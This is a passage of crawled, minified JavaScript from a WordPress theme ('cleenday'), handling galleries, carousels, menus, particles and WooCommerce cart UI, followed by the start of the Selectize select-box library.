s.query.request,e.post(wgl_core.ajaxurl,{action:"wgl_ajax",data:s},(function(a,o){var r,l,c;if((r=document.createElement("div")).innerHTML=a,l=e(".item",r),c=e(".woocommerce-result-count",r),e(".hidden_load_more",r).length?jQuery(n).find(".load_more_wrapper").fadeOut(300,(function(){e(this).remove()})):jQuery(n).find(".load_more_wrapper .load_more_item").removeClass("loading"),jQuery(n).find(".woocommerce-result-count").html(jQuery(c).html()),e(t).hasClass("carousel"))e(t).find(".slick-track").append(l),e(t).find(".slick-dots").remove(),e(t).find(".wgl-carousel_slick").slick("reinit");else if(e(t).hasClass("grid"))l=l.hide(),e(t).append(l),l.fadeIn("slow");else{var u=jQuery(l);jQuery(t).imagesLoaded().always((function(){jQuery(t).append(u).isotope("appended",u).isotope("reloadItems"),setTimeout((function(){jQuery(t).isotope("layout"),cleenday_scroll_animation(),jQuery(".isotope-filter a").each((function(){var e=this.getAttribute("data-filter");if(jQuery(this).parent().hasClass("product__filter")){var t=jQuery(this).closest(".wgl-products-grid").find(".product").filter(e).length;jQuery(this).find(".number_filter").text("("+t+")")}else t=jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item").filter(e).length,jQuery(this).find(".number_filter").text("("+t+")");0!=t&&jQuery(this).hasClass("empty")&&jQuery(this).removeClass("empty")}))}),500)}))}"function"==typeof jarallax?cleenday_parallax_video():jQuery(t).find(".parallax-video").each((function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})})),jQuery(t).find(".wgl-carousel_slick").size()>0&&jQuery(t).find(".wgl-carousel_slick").each((function(){!function(e){jQuery(e).hasClass("slick-initialized")&&jQuery(e).slick("destroy")}(jQuery(this)),function(e){jQuery(e).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100})}(jQuery(this)),jQuery(t).hasClass("masonry")&&jQuery(t).isotope("layout")})),cleenday_scroll_animation();var d=e(".js_offset_items",r);s.js_offset=parseInt(d.data("offset")),i=!1})))}function s(e){var i,s,o,r,l,c;if(a=0,null!=e&&(i=e.getElementsByClassName("container-grid")).length&&(i=i[0],(s=e.getElementsByClassName("posts_grid_ajax")).length&&(o=(s=s[0]).getElementsByClassName("ajax_data")).length)){if(r=(o=o[0]).value,r=JSON.parse(r),a+=(l=r).post_count,(t=e.getElementsByClassName("infinity_item")).length){t=t[0],jQuery(t).is_visible()&&n(i,e,l);var u=0;jQuery(window).on("resize scroll",(function(){if(jQuery(t).is_visible()){var a=jQuery(this).scrollTop();a>u&&n(i,e,l),u=a}}))}(c=e.getElementsByClassName("load_more_item")).length&&(c=c[0]).addEventListener("click",(function(t){t.preventDefault(),jQuery(this).addClass("loading"),n(i,e,l)}),!1)}}}(jQuery);var click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click";function initClickEvent(){click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click"}function cleenday_slick_navigation_init(){jQuery.fn.cleenday_slick_navigation=function(){jQuery(this).each((function(){jQuery(this);jQuery(this).find("span.left_slick_arrow").on("click",(function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-prev").trigger("click")})),jQuery(this).find("span.right_slick_arrow").on("click",(function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-next").trigger("click")}))}))}}function is_visible_init(){jQuery.fn.is_visible=function(){var e=jQuery(this).offset().top,t=e+jQuery(this).outerHeight(),i=jQuery(window).scrollTop(),a=i+jQuery(window).height();return t>i&&e<a}}function cleenday_image_comparison(){var e=jQuery(".wgl-image_comparison.cocoen");0!==e.length&&e.each((function(){jQuery(this).cocoen()}))}function cleenday_img_layers(){jQuery(".wgl-image-layers").each((function(){var e=jQuery(this);e.appear((function(){e.addClass("img-layer_animate")}),{done:!0})}))}function cleenday_images_gallery(){if(jQuery(".gallery-masonry").length){var e=jQuery(".gallery-masonry").get(0),t=jQuery(".gallery-masonry").isotope({layoutMode:"masonry",percentPosition:!0,itemSelector:".wgl-gallery_item-wrapper"});imagesLoaded(e,(function(){t.isotope("layout")})),jQuery(window).on("resize",(function(){t.isotope()}))}if(jQuery(".gallery-justified").length){e=jQuery(".gallery-justified").get(0);var i=jQuery(".gallery-justified").justifiedGallery({rowHeight:a("height"),margins:a("gap"),lastRow:"nojustify",captions:!1});imagesLoaded(e,(function(){i.justifiedGallery()})),jQuery(window).on("resize",(function(){i.justifiedGallery({rowHeight:a("height"),margins:a("gap")})}))}function a(e){var t=jQuery(".gallery-justified").data(e);return jQuery("#main").width()<=767?t=jQuery(".gallery-justified").data("mobile-"+e):jQuery("#main").width()<=1024&&(t=jQuery(".gallery-justified").data("tablet-"+e)),t}}function cleenday_isotope(){var e=jQuery(".isotope");if(e.length){var t=e.get(0),i=jQuery(".isotope-filter a");imagesLoaded(t,(function(){var e=jQuery(".isotope").hasClass("fit_rows")?"fitRows":"masonry";setTimeout((function(){jQuery(".isotope").isotope({layoutMode:e,percentPosition:!0,itemSelector:".wgl-portfolio-list_item, .item, .product",masonry:{columnWidth:".wgl-portfolio-list_item-size, .wgl-portfolio-list_item, .item, .product"}}).isotope("layout"),jQuery(window).trigger("resize")}),250)}));i.each((function(){var e=this.getAttribute("data-filter");if(jQuery(this).parent().hasClass("product__filter")){var t=jQuery(this).closest(".wgl-products-grid").find(".product").filter(e).length;jQuery(this).find(".number_filter").text(t)}else{t=jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item").filter(e).length;jQuery(this).find(".number_filter").text(t)}0==t&&jQuery(this).addClass("empty")})),i.on("click",(function(e){e.preventDefault(),jQuery(this).addClass("active").siblings().removeClass("active");var t=jQuery(this).attr("data-filter");jQuery(this).closest(".wgl_cpt_section").find(".isotope").isotope({filter:t})}))}}function cleenday_menu_lavalamp(){var e=jQuery(".menu_line_enable > ul");0!==e.length&&e.each((function(){jQuery(this).lavalamp()}))}function cleenday_link_scroll(){jQuery("a.smooth-scroll, .smooth-scroll").on("click",(function(e){var t;if("A"==this.tagName)t=jQuery.attr(this,"href");else{var i=jQuery(this).find("a");t=jQuery(i).attr("href")}jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},500),e.preventDefault()}))}function cleenday_message_anim_init(){jQuery("body").on("click",".message_close_button",(function(e){jQuery(this).closest(".cleenday_module_message_box.closable").slideUp(350)}))}function cleenday_mobile_header(){var e,t=jQuery(".wgl-mobile-header .mobile_nav_wrapper .primary-nav > ul");(e=jQuery).fn.wglMobileMenu=function(t){var i={toggleBtn:".wgl-mobile-header .hamburger-box",switcher:".button_switcher",back:".back",overlay:".wgl-menu_overlay",anchor:".menu-item > a[href*=\\#]"};return 0===this.length?this:this.each((function(){var a={},n=e(this),s=jQuery(".mobile_nav_wrapper .primary-nav > ul ul"),o=jQuery(".mobile_nav_wrapper").data("mobileWidth"),r=jQuery(".hamburger-box"),l=jQuery("body"),c="is-active",u="show_sub_menu",d="mobile_switch_on",h=function(){jQuery(window).width()<=o?r.hasClass(c)||p():m()},p=function(){s.removeClass(u),n.hide().addClass(d),l.removeClass(d)},m=function(){s.removeClass(u),l.removeClass(d),n.show().removeClass(d),r.removeClass(c),jQuery(".button_switcher").removeClass("is-active")},y=function(){n.find(".menu-item-has-children").each((function(){jQuery(this).find("> a").append('<span class="button_switcher"></span>')}))},f=function(e){n.toggleClass(u),l.toggleClass(d),l.hasClass(d)?l.removeClass("mobile_switch_off"):l.addClass("mobile_switch_off")};a.settings=e.extend({},i,t),y(),h(),jQuery(a.settings.toggleBtn).on(click,f),jQuery(a.settings.overlay).on(click,(function(t){var i=e(".wgl-menu_outer");!i.is(t.target)&&0===i.has(t.target).length&&e("body").hasClass(d)&&f()})),jQuery(a.settings.switcher).on(click,(function(e){e.preventDefault();var t=jQuery(this).parents("li");jQuery(this).hasClass(c)?(jQuery(this).parent().prev(".sub-menu").stop(!0).slideUp(450).removeClass(u),jQuery(this).parent().next(".sub-menu").stop(!0).slideUp(450).removeClass(u)):(jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find(".sub-menu").stop(!0).slideUp(450).removeClass(u),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find(".button_switcher").removeClass(c),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find("a[href*=\\#]").removeClass(c),jQuery(this).parent().prev(".sub-menu").stop(!0).slideDown(450).addClass(u),jQuery(this).parent().next(".sub-menu").stop(!0).slideDown(450).addClass(u)),jQuery(this).toggleClass(c)})),jQuery(a.settings.anchor).on(click,(function(e){jQuery(".button_switcher").is(e.target)||(jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".sub-menu").stop(!0).slideUp(450).removeClass(u),jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".button_switcher").removeClass(c),jQuery(e.target).closest(".wgl-mobile-header").length&&f())})),jQuery(a.settings.back).on(click,(function(e){e.preventDefault(),jQuery(this).closest(".sub-menu").removeClass(u),jQuery(this).closest(".sub-menu").prev("a").removeClass(c),jQuery(this).closest(".sub-menu").prev("a").find(".button_switcher").removeClass(c)})),jQuery(window).resize((function(){h()}))}))},t.wglMobileMenu()}function cleenday_page_title_parallax(){var e=jQuery(".page-header.page_title_parallax");0!==e.length&&e.paroller()}function cleenday_extended_parallax(){var e=jQuery(".extended-parallax");0!==e.length&&e.each((function(){jQuery(this).paroller()}))}function cleenday_portfolio_parallax(){var e=jQuery(".wgl-portfolio-item_bg.portfolio_parallax");0!==e.length&&e.paroller()}function cleenday_parallax_video(){jQuery(".parallax-video").each((function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})}))}function cleenday_particles_custom(){jQuery(".wgl-particles-js").each((function(){var e,t=jQuery(this).attr("id"),i=jQuery(this).data("particles-type"),a=jQuery(this).data("particles-colors-type"),n=jQuery(this).data("particles-color"),s=jQuery(this).data("particles-color"),o=jQuery(this).data("particles-number"),r=jQuery(this).data("particles-line"),l=jQuery(this).data("particles-size"),c=jQuery(this).data("particles-speed"),u=jQuery(this).data("particles-hover"),d=jQuery(this).data("particles-hover-mode");switch(i){case"particles":default:i="circle";break;case"hexagons":i="polygon"}"random_colors"==a&&(s=(n=n.split(","))[0]),tsParticles.load(t,{particles:{number:{value:o,density:{enable:!0,value_area:800}},color:{value:n},shape:{type:i,polygon:{nb_sides:6}},opacity:{value:1,random:!0,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:l,random:!0,anim:{enable:!1,speed:30,size_min:1,sync:!1}},line_linked:{enable:r,distance:150,color:s,opacity:.4,width:1},move:{enable:!0,speed:c,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:u,mode:d},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:150,line_linked:{opacity:1}},bubble:{distance:200,size:1.6*l,duration:20,opacity:1,speed:30},repulse:{distance:80,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0}),e=function(){requestAnimationFrame(e)},requestAnimationFrame(e)}))}function cleenday_particles_image_custom(){jQuery(".wgl-particles-img-js").each((function(){var e=jQuery(this).attr("id"),t=jQuery(this).data("particles-color")||"#000000",i=jQuery(this).data("particles-number"),a=jQuery(this).data("particles-line"),n=jQuery(this).data("particles-size"),s=jQuery(this).data("particles-speed"),o=jQuery(this).data("particles-hover"),r=jQuery(this).data("particles-hover-mode"),l=jQuery(this).data("particles-rotate");l="yes"===l;var c,u=jQuery(this).data("particles-rotate-animation")||0,d=jQuery(this).data("image").split(","),h=[];d.forEach((function(e,t,i){var a=new URL(e),n={};n.height=a.searchParams.get("height"),n.replaceColor=!0,n.src=e.split("?")[0],n.width=a.searchParams.get("width"),n.fill=!0,n.close=!0,h.push(n)})),tsParticles.load(e,{detectRetina:!0,fpsLimit:60,particles:{number:{value:i,density:{enable:!0,area:800},limit:0},color:{value:t},shape:{image:h,polygon:{close:!0,fill:!0,sides:5},type:"image",custom:{}},opacity:{animation:{enable:!1,minimumValue:.1,speed:1,sync:!1},random:{enable:!1,minimumValue:1},value:1},size:{animation:{enable:!1,minimumValue:1,speed:40,sync:!1},random:{enable:!1,minimumValue:1},value:n},lineLinked:{blink:!1,color:{value:t},consent:!1,distance:150,enable:a,opacity:.4,width:1},move:{collisions:!1,direction:"none",enable:!0,outMode:"out",random:!1,speed:s,straight:!1,attract:{enable:!1,rotate:{x:600,y:1200}}},rotate:{animation:{enable:l,speed:u,sync:!1},direction:"random",random:!0,value:0},stroke:{color:{value:t},width:0,opacity:1}},interactivity:{detectsOn:"canvas",events:{onClick:{enable:!1,mode:"push"},onHover:{enable:o,mode:r,parallax:{enable:!1,force:60,smooth:10}},resize:!0},modes:{bubble:{distance:200,duration:20,opacity:1,size:1.6*n},connect:{distance:80,lineLinked:{opacity:.5},radius:60},grab:{distance:150,lineLinked:{opacity:1}},push:{quantity:4},remove:{quantity:2},repulse:{distance:200,duration:.4},slow:{factor:1,radius:0}}},backgroundMask:{cover:{color:{value:"#fff"},opacity:1},enable:!1},pauseOnBlur:!0,background:{}}),c=function(){requestAnimationFrame(c)},requestAnimationFrame(c)}))}function cleenday_videobox_init(){var e=jQuery(".videobox, .swipebox, .gallery a[href$='.jpg'], .gallery a[href$='.jpeg'], .gallery a[href$='.JPEG'], .gallery a[href$='.gif'], .gallery a[href$='.png']");0!==e.length&&e.each((function(){jQuery(this).attr("data-elementor-open-lightbox","yes")}))}function cleenday_progress_bars_init(e){var t=jQuery(".wgl-progress_bar");t.length&&t.each((function(){var t=jQuery(this),i=!1,a=t.find(".progress_label_wrap"),n=t.find(".progress_bar"),s=n.data("width"),o=t.find(".progress_value"),r=1e3*parseFloat(n.css("transition-duration")),l=Math.floor(r/s),c=0;if(t.hasClass("dynamic-value")&&(i=!0),e){n.css("width",s+"%"),i&&a.css("width",s+"%");var u=setInterval((function(){o.text(c),c++}),l);setTimeout((function(){clearInterval(u),o.text(s)}),r)}else t.appear((function(){n.css("width",s+"%"),1==i&&a.css("width",s+"%");var e=setInterval((function(){o.text(c),c++}),l);setTimeout((function(){clearInterval(e),o.text(s)}),r)}))}))}function cleenday_search_init(){var e;(e=jQuery).fn.wglSearch=function(t){var i={toggleID:".header_search-button",closeID:".header_search-close",searchField:".header_search-field",body:"body > *:not(header)"};return 0===this.length?this:this.each((function(){var a={},n=e(this),s="header_search-open",o=function(){e(n).removeClass(s)},r=function(t){e(n).closest(".header_search").hasClass(s)?o():(e(n).addClass(s),setTimeout((function(){e(n).find("input.search-field").focus()}),100))},l=function(t){e(t.target).closest(".search-form").length||e(".header_search").hasClass(s)&&o()};e(document).bind("keydown",(function(t){27===t.which&&e(".header_search").hasClass(s)&&o()})),a.settings=e.extend({},i,t),e(this).hasClass("search_standard")?(e(this).find(a.settings.toggleID).on(click,r),e(this).find(a.settings.closeID).on(click,l)):(e(a.settings.toggleID).on(click,r),e(a.settings.searchField).on(click,l)),e(a.settings.body).on(click,l)}))},jQuery(".header_search").wglSearch()}function cleenday_side_panel_init(){var e;(e=jQuery).fn.wglSidePanel=function(t){var i={toggleID:".side_panel-toggle",closeID:".side-panel_close",closeOverlay:".side-panel_overlay",body:"body > *:not(header)",sidePanel:"#side-panel .side-panel_sidebar"};return 0===this.length?this:this.each((function(){var a,n={},s=e(this),o="side-panel_open",r=e("#side-panel"),l=function(){e(s).removeClass(o),r.removeClass(o),e("body").removeClass("side-panel--opened").addClass("side-panel--closed");var t=r.find("section.elementor-element").data("settings");t&&t.animation&&r.find("section.elementor-element").removeClass(t.animation)},c=function(t){t.preventDefault(),e(s).closest(".side_panel").hasClass(o)&&l()};n.settings=e.extend({},i,t),e(n.settings.toggleID).on(click,(function(t){t.preventDefault(),a=e(window).scrollTop(),e(s).closest(".side_panel").hasClass(o)||(function(){r.hasClass("side-panel_active")||r.addClass("side-panel_active"),r.addClass(o),e(s).addClass(o),e("body").removeClass("side-panel--closed").addClass("side-panel--opened");var t=r.find("section.elementor-element").data("settings");t&&t.animation&&r.find("section.elementor-element").removeClass("elementor-invisible").addClass("animated").addClass(t.animation)}(),e(window).scroll((function(){450<Math.abs(e(this).scrollTop()-a)&&l()})))})),e(n.settings.body).on(click,(function(t){var i=e(".side_panel"),a=e("#side-panel");a.is(t.target)||0!==a.has(t.target).length||e(i).hasClass(o)&&l()})),e(n.settings.closeID).on(click,c),e(n.settings.closeOverlay).on(click,c),e(document).bind("keydown",(function(t){27===t.which&&e(".side_panel").hasClass(o)&&l()}))}))},jQuery("#side-panel").length&&jQuery(".side_panel").wglSidePanel()}function cleenday_skrollr_init(){jQuery(".blog_skrollr_init").length&&(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent||navigator.vendor||window.opera)||skrollr.init({smoothScrolling:!1,forceHeight:!1}))}function cleenday_sticky_init(){var e=".wgl-sticky-header",t=jQuery(e).height(),i=jQuery(e).data("style"),a=0;function n(n){if(n){var s=jQuery(window).scrollTop();"standard"==i?s>=t?jQuery(e).addClass("sticky_active"):jQuery(e).removeClass("sticky_active"):(s>t?s>a?jQuery(e).removeClass("sticky_active"):jQuery(e).addClass("sticky_active"):jQuery(e).removeClass("sticky_active"),a=s)}}0!==jQuery(".wgl-sticky-header").length&&(jQuery(window).scroll((function(){n(jQuery(this))})),jQuery(window).resize((function(){n(jQuery(this))})))}function cleenday_sticky_sidebar(){jQuery(".sticky-sidebar").length&&(jQuery("body").addClass("sticky-sidebar_init"),jQuery(".sticky-sidebar").each((function(){jQuery(this).theiaStickySidebar({additionalMarginTop:150,additionalMarginBottom:30})}))),jQuery(".sticky_layout .info-wrapper").length&&jQuery(".sticky_layout .info-wrapper").each((function(){jQuery(this).theiaStickySidebar({additionalMarginTop:150,additionalMarginBottom:150})}))}function cleenday_tabs_init(){jQuery(".wgl-tabs").length&&jQuery(".wgl-tabs").each((function(){var e=jQuery(this),t=e.find(".wgl-tabs_headings .wgl-tabs_header"),i=e.find(".wgl-tabs_content-wrap .wgl-tabs_content"),a=jQuery(".wgl-timeline-vertical.appear_animation .time_line-item, .hotspots_container.appear_animation .hotspots_item");t.filter(":first").addClass("active"),i.filter(":not(:first)").hide(),t.each((function(){var e=jQuery(this);e.on("click tap",(function(){var t=e.data("tab-id"),i=jQuery(".wgl-tabs .wgl-tabs_content[data-tab-id="+t+"]");e.addClass("active").siblings().removeClass("active"),i.slideDown().siblings().slideUp(),i.find(a).addClass("show")}))}))}))}function cleenday_text_background(){var e=jQuery(".wgl-animation-background-text");e.length&&e.each((function(t){var i=jQuery('<div class="wgl-background-text"/>');jQuery(this).find(">div:eq(0)").before(i);var a=window.getComputedStyle(this,":before").content;a=a.slice(1,-1),i.addClass("element-"+t),i.attr("data-info",t),jQuery(this).find(i).html(a.replace(/([^\x00-\x80]|\w)/g,"<span class='letter'>$&</span>"));jQuery(this);e.appear((function(){"function"==typeof anime&&(jQuery(this).find(".wgl-background-text").data("info")===t&&anime.timeline({loop:!1}).add({targets:".element-"+t+" .letter",translateY:[100,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1400,delay:function(e,t){return 0+350*t}}))}))}))}function cleenday_woocommerce_helper(){jQuery("body").on("click",".quantity.number-input span.minus",(function(e){this.parentNode.querySelector("input[type=number]").stepDown(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)})),jQuery("body").on("click",".quantity.number-input span.plus",(function(e){this.parentNode.querySelector("input[type=number]").stepUp(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)})),jQuery("ul.wgl-products li a.add_to_cart_button.ajax_add_to_cart").on("click",(function(){jQuery(this).closest("li").addClass("added_to_cart_item")}))}function cleenday_woocommerce_login_in(){if(jQuery("header .login-in").length){var e=jQuery("header .login-in"),t=e.find("a.login-in_link"),i=e.find("div.overlay");t.on("click tap",(function(t){t.preventDefault(),e.toggleClass("open_login")})),i.on("click tap",(function(t){jQuery(t.target).closest(".modal_content").length||jQuery(t.target).is(".modal_content")||e.removeClass("open_login")}))}}function cleenday_woocommerce_mini_cart(){var e=jQuery("header .mini-cart");if(e.length){e.prepend('<div class="mini_cart-overlay"></div>');var t=e.find("a.woo_icon"),i=e.find("div.mini_cart-overlay");t.on("click tap",(function(){e.toggleClass("open_cart")})),i.on("click tap",(function(){e.removeClass("open_cart")})),jQuery(document).ready((function(){jQuery(document).bind("keydown",(function(t){27===t.which&&e.removeClass("open_cart")}))})),jQuery("body").on("click","header a.close_mini_cart",(function(){e.removeClass("open_cart")}))}}function cleenday_select_wrap(){jQuery("select").each((function(){var e=jQuery(this);e.hasClass("first-disable")&&jQuery("option:first-child",e).attr("disabled",!0)}))}jQuery(window).on("resize",initClickEvent),function(e){e.fn.countTo=function(t){t=e.extend({},e.fn.countTo.defaults,t||{});var i=Math.ceil(t.speed/t.refreshInterval),a=(t.to-t.from)/i;return e(this).each((function(){var n=this,s=0,o=t.from,r=setInterval((function(){o+=a,s++,e(n).html(o.toFixed(t.decimals)),"function"==typeof t.onUpdate&&t.onUpdate.call(n,o);s>=i&&(clearInterval(r),o=t.to,"function"==typeof t.onComplete&&t.onComplete.call(n,o))}),t.refreshInterval)}))},e.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),jQuery(window).load((function(){jQuery("#preloader-wrapper").fadeOut()})),function(e,t){var i=function(t,i){this.element=e(t).data("lavalamp",this),this.options=e.extend({},this.options,i),this.init()};i.prototype={options:{current:".current-menu-ancestor,.current-menu-item,.current-category-ancestor",items:"li",bubble:'<div class="lavalamp-object fas fa-caret-up"></div>',animation:!1,blur:e.noop,focus:e.noop,easing:"easeInOutCubic",duration:"0.6s"},element:null,current:null,bubble:null,_focus:null,init:function(){var i,a=this,n=a.element.children("li");this.onWindowResize=function(){i&&clearTimeout(i),i=setTimeout((function(){a.reload()}),100)},e(t).bind("resize.lavalamp",this.onWindowResize),e(n).addClass("lavalamp-item"),this.element.on("mouseenter.lavalamp",".lavalamp-item",(function(){a.current.each((function(){a.options.blur.call(this,a)})),a._move(e(this))})).on("mouseleave.lavalamp",(function(){a.current.index(a._focus)<0&&(a._focus=null,a.current.each((function(){a.options.focus.call(this,a)})),a._move(a.current))})),this.bubble=e.isFunction(this.options.bubble)?this.options.bubble.call(this,this.element):e(this.options.bubble).prependTo(this.element),a.element.addClass("lavalamp"),a.element.find(".lavalamp-object").addClass(a.options.easing),this.reload(),a.element.addClass("lavalamp_animate")},reload:function(){this.current=this.element.children(this.options.current),0===this.current.size()&&(this.current=this.element.children().not(".lavalamp-object").eq(0)),this._move(this.current,!1)},destroy:function(){this.bubble&&this.bubble.remove(),this.element.unbind(".lavalamp"),e(t).unbind("resize.lavalamp",this.onWindowResize)},_move:function(e,t){var i=e.position();i.left=i.left+parseInt(e.children("a").css("paddingLeft"));var a=e.children("a").children("span").width()-2,n=i.left+(a/2-2);this._focus=e,this.bubble.css({WebkitTransitionDuration:this.options.duration,MozTransitionDuration:this.options.duration,transitionDuration:this.options.duration,transform:"translateX("+n+"px)"})}},e.fn.lavalamp=function(t){if("string"==typeof t){var a=e(this).data("lavalamp");return a[t].apply(a,Array.prototype.slice.call(arguments,1))}return this.each((function(){var a=e(this).data("lavalamp");a?(e.extend(a.options,t||{}),a.reload()):new i(this,t)}))}}(jQuery,window),function(e){e(document).on("click",".sl-button",(function(){var t,i=e(this),a=i.attr("data-post-id"),n=i.attr("data-nonce"),s=i.attr("data-iscomment"),o=(t=e("1"===s?".sl-comment-button-"+a:".sl-button-"+a)).next("#sl-loader");return""!==a&&e.ajax({type:"POST",url:wgl_core.ajaxurl,data:{action:"cleenday_like",post_id:a,nonce:n,is_comment:s},beforeSend:function(){o.html('&nbsp;<div class="loader">Loading...</div>')},success:function(e){var a=e.icon,n=e.count;t.html(a+n),"unliked"===e.status?(t.prop("title",i.data("title-like")),t.removeClass("liked")):(t.prop("title",i.data("title-unlike")),t.addClass("liked")),o.empty()}}),!1}))}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://dutyhour.com/wp-content/boost-cache/static/71a93475c7.min.js
body_size: 31506
content:
/**
 * Selectize (v0.15.2)
 * https://selectize.dev
 *
 * Copyright (c) 2013-2015 Brian Reavis & contributors
 * Copyright (c) 2020-2022 Selectize Team & contributors
 *
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not use this
 * file except in compliance with the License. You may obtain a copy of the License at:
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software distributed under
 * the License is distributed on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF
 * ANY KIND, either express or implied. See the License for the specific language
 * governing permissions and limitations under the License.
 *
 * @author Brian Reavis <brian@thirdroute.com>
 * @author Ris Adams <selectize@risadams.com>
 */
(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  } else if (typeof module === 'object' && typeof module.exports === 'object') {
    module.exports = factory(require('jquery'));
  } else {
    root.Selectize = factory(root.jQuery);
  }
}(this, function ($) {
  'use strict';
var highlight=function(t,e){var r,a;if("string"!=typeof e||e.length)return r="string"==typeof e?new RegExp(e,"i"):e,a=function(t){var e=0;if(3===t.nodeType){var n,i,o=t.data.search(r);0<=o&&0<t.data.length&&(i=t.data.match(r),(n=document.createElement("span")).className="highlight",(o=t.splitText(o)).splitText(i[0].length),i=o.cloneNode(!0),n.appendChild(i),o.parentNode.replaceChild(n,o),e=1)}else if(1===t.nodeType&&t.childNodes&&!/(script|style)/i.test(t.tagName)&&("highlight"!==t.className||"SPAN"!==t.tagName))for(var s=0;s<t.childNodes.length;++s)s+=a(t.childNodes[s]);return e},t.each(function(){a(this)})},MicroEvent=($.fn.removeHighlight=function(){return this.find("span.highlight").each(function(){this.parentNode.firstChild.nodeName;var t=this.parentNode;t.replaceChild(this.firstChild,this),t.normalize()}).end()},function(){}),MicroPlugin=(MicroEvent.prototype={on:function(t,e){this._events=this._events||{},this._events[t]=this._events[t]||[],this._events[t].push(e)},off:function(t,e){var n=arguments.length;return 0===n?delete this._events:1===n?delete this._events[t]:(this._events=this._events||{},void(t in this._events!=!1&&this._events[t].splice(this._events[t].indexOf(e),1)))},trigger:function(t){var e=this._events=this._events||{};if(t in e!=!1)for(var n=0;n<e[t].length;n++)e[t][n].apply(this,Array.prototype.slice.call(arguments,1))}},MicroEvent.mixin=function(t){for(var e=["on","off","trigger"],n=0;n<e.length;n++)t.prototype[e[n]]=MicroEvent.prototype[e[n]]},{}),utils=(MicroPlugin.mixin=function(o){o.plugins={},o.prototype.initializePlugins=function(t){var e,n,i,o=this,s=[];if(o.plugins={names:[],settings:{},requested:{},loaded:{}},utils.isArray(t))for(e=0,n=t.length;e<n;e++)"string"==typeof t[e]?s.push(t[e]):(o.plugins.settings[t[e].name]=t[e].options,s.push(t[e].name));else if(t)for(i in t)t.hasOwnProperty(i)&&(o.plugins.settings[i]=t[i],s.push(i));for(;s.length;)o.require(s.shift())},o.prototype.loadPlugin=function(t){var e=this,n=e.plugins,i=o.plugins[t];if(!o.plugins.hasOwnProperty(t))throw new Error('Unable to find "'+t+'" plugin');n.requested[t]=!0,n.loaded[t]=i.fn.apply(e,[e.plugins.settings[t]||{}]),n.names.push(t)},o.prototype.require=function(t){var e=this,n=e.plugins;if(!e.plugins.loaded.hasOwnProperty(t)){if(n.requested[t])throw new Error('Plugin has circular dependency ("'+t+'")');e.loadPlugin(t)}return n.loaded[t]},o.define=function(t,e){o.plugins[t]={name:t,fn:e}}},{isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}),Sifter=function(t,e){this.items=t,this.settings=e||{diacritics:!0}},cmp=(Sifter.prototype.tokenize=function(t,e){if(!(t=trim(String(t||"").toLowerCase()))||!t.length)return[];for(var n,i,o=[],s=t.split(/ +/),r=0,a=s.length;r<a;r++){if(n=escape_regex(s[r]),this.settings.diacritics)for(i in DIACRITICS)DIACRITICS.hasOwnProperty(i)&&(n=n.replace(new RegExp(i,"g"),DIACRITICS[i]));e&&(n="\\b"+n),o.push({string:s[r],regex:new RegExp(n,"i")})}return o},Sifter.prototype.iterator=function(t,e){var n=is_array(t)?Array.prototype.forEach||function(t){for(var e=0,n=this.length;e<n;e++)t(this[e],e,this)}:function(t){for(var e in this)this.hasOwnProperty(e)&&t(this[e],e,this)};n.apply(t,[e])},Sifter.prototype.getScoreFunction=function(t,e){function o(t,e){var n;return!t||-1===(n=(t=String(t||"")).search(e.regex))?0:(e=e.string.length/t.length,0===n&&(e+=.5),e)}var s,r=(t=this.prepareSearch(t,e)).tokens,a=t.options.fields,l=r.length,p=t.options.nesting,c=(s=a.length)?1===s?function(t,e){return o(getattr(e,a[0],p),t)}:function(t,e){for(var n=0,i=0;n<s;n++)i+=o(getattr(e,a[n],p),t);return i/s}:function(){return 0};return l?1===l?function(t){return c(r[0],t)}:"and"===t.options.conjunction?function(t){for(var e,n=0,i=0;n<l;n++){if((e=c(r[n],t))<=0)return 0;i+=e}return i/l}:function(t){for(var e=0,n=0;e<l;e++)n+=c(r[e],t);return n/l}:function(){return 0}},Sifter.prototype.getSortFunction=function(t,n){var 